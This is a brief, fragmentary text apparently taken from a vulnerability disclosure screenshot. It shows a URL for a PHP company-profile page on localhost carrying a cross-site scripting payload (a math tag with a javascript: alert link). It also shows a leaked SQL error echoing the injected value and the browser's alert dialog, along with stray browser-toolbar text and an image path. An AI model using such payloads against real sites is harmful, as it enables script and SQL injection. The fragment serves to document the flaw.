 localhost/74/wap/wap-company-show.php?id=1<math href="javascript:javascript:alert(1)">CLICKME</math>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
ror: Query error:select * from qs_company_profile WHERE id=1CLICKME LIMIT 1
1
确定